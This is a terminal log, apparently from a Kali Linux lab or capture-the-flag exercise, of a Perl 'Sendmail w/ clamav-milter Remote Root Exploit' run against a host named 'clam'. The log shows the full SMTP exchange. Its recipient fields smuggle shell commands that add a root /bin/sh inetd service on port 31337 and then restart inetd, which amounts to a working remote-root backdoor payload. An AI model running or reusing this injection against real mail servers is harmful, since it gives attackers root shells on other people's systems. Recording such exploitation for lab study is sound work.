 ┌──(kali㉿kali)-[~/ClamAV]
└─$ perl 4761.pl clam
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking clam...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Thu, 2 Jan 2025 18:28:39 -0500;
92.168.45.238](FAIL)-[192.168.45.238]
250-localhost.localdomain Hello [192.168.45.238], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 502NSdqN004237 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection